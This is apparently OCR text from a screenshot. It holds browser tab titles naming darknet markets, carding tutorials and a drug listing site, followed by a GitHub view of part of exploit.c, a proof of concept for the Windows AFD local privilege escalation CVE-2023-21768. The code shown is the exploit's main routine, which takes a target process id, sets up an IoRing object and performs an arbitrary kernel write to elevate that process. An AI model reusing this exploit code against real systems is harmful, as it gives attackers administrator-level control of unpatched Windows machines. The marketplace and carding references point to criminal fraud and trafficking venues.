 Darknet Market Link
Darknet Market Link
DarkNet Army - C
Exploits - Best Carding W
MySQL Vulnerability (CV
Windows_LPE_AFD_
Free Republic is the
Drug Hub - Listings
Latest Carding tutor
Torfish.net - Your Tru
https://github.com/chompie1337/Windows_LPE_AFD_CVE-2023-21768/blob/master/Windows_AFD_LPE_CVE-2023-21768/exploit.c
Code
Blame
Executable File · 219 lines (168 loc) · 6.15 KB
Raw
152
153 int main(int argc, char* argv[])
154 {
155 int ret = -1;
156 PIORING_OBJECT pIoRing = NULL;
157 ULONG pid = 0;
158
159 if (argc != 2)
160 {
161 printf("usage:\nexp.exe <pid>\n");
162 goto done;
163 }
164
165 pid = strtol(argv[1], NULL, 10);
166
167 printf("[!] Attempting to elevate pid %i\n", pid);
168
169 ret = GetNtFunctions();
170
171 if (0 != ret)
172 {
173 printf("[-] Failed to get address of NT functions: %0x\n", ret);
174 goto done;
175 }
176
177 ret = ioring_setup(&pIoRing);
178
179 if (0 != ret)
180 {
181 printf("[-] IORING setup failed: %0x\n", ret);
182 goto done;
183 }
184
185 printf("[+] IoRing Obj Address at %llx\n", pIoRing);
186
187 ret = ArbitraryKernelWrite0x1((char*)&pIoRing->RegBuffers + 0x3);
188
189 if (0 != ret)
190 {
191 printf("[-] IoRing->RegBuffers overwrite failed: %0x\n", ret);
192 goto done;
193 }
194
ENG